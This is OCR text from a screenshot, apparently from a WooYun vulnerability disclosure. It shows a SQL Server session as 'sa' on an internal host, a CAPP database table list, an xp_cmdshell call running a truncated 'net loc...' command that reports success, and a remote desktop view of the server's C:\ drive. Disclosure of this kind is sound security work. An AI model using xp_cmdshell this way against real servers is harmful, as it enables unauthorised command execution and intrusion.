 对象浏览器(O)
172.16.39.6(sa)
172.16.39.6
CAPP_41
用户表
dbo.dtproperties
dbo.TN_IDI_标准任务
dbo.TN_IDI_管理项目
dbo.TN_IDI_内饰DST标准
dbo.TN_IDI_内饰PST标准
dbo.TN_IDI_纸质发放日期关
dbo.TN_IDI_制件状态
dbo.TN_MGR_产品
dbo.TN_MGR_产品_HLINK
dbo.TN_MGR_产品_STAT
dbo.TN_MGR_工艺
dbo.TN_MGR_工艺_HLINK
dbo.TN_MGR_工艺_STAT
dbo.TN_MGR_零部件
dbo.TN_MGR_零部件_HLINK
dbo.TN_MGR_零部件_STAT
dbo.TN_MGR_图纸
dbo.TN_MGR_图纸_HLINK
dbo.TN_MGR_图纸_STAT
dbo.TN_MGR_文档
dbo.TN_MGR_文档_HLINK
dbo.TN_MGR_文档_STAT
dbo.TN_SYS_ALLTYPETECHNI
dbo.TN_SYS_APPTYPE
dbo.TN_SYS_AUDIT
dbo.TN_SYS_BASERULE
dbo.TN_SYS_CAPPALLOT
dbo.TN_SYS_CAPPBLOB
dbo.TN_SYS_CAPPBOM
dbo.TN_SYS_CAPPCARD_CHA1
dbo.TN_SYS_CAPPCARD_REL_
dbo.TN_SYS_CAPPCARD_SUBTA
dbo.TN_SYS_CAPPCARDMD
dbo.TN_SYS_CAPPCARDSUBTA
dbo.TN_SYS_CAPPCENTER
查询 — 172.16.39.6.master.sa — 无标题
exec master.dbo.xp_cmdshell 'net loc
output
1 命令成功完成。
2 NULL
3 NULL
172.16.39.6 - 远程桌面
安全配置向导
C:\
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\
系统任务
隐藏此驱动器的内容
添加/删除程序
搜索文件或文件夹
文件和文件夹任务
创建一个新文件夹
将这个文件夹发布到
Web
共享此文件夹
其它位置
我的电脑
我的文档
网上邻居
名称
DEPLOY
Documents and Settings
Inetpub
Program Files
Program Files (x86)
WINDOWS
wmpub
tmuninst.ini
www.wooyun.org